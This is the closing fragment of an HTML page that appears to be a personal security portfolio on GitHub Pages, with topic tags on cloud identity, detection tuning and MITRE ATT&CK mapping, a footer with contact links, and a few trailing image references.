        <span class="tag">Security Defaults vs. Conditional Access</span>
        <span class="tag">Detection false-positive analysis</span>
        <span class="tag">MITRE ATT&CK mapping</span>
        <span class="tag">Cloud identity licencing model</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

    <script src="../assets/js/matrix-rain.js" defer></script>
 
</body>
</file>





